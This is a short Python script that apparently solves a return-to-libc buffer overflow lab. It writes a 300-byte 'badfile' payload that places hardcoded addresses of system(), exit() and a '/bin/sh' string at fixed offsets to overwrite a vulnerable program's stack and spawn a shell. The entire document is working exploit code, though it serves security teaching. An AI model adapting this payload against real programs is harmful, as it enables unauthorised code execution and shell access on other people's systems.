 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6 offset= 0x18
7
8 X = offset+12
9 sh_addr = 0xffffd3dd      # The address of "/bin/sh"
10
11 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
12
13 Y = offset+4
14 system_addr = 0xf7e12420   # The address of system()
15 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
16
17 Z = offset+8
18 #exit_addr=0xf7e12420
19 exit_addr = 0xf7e04f80     # The address of exit()
20 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
21
22 # Save content to a file
23 with open("badfile", "wb") as f:
24   f.write(content)
25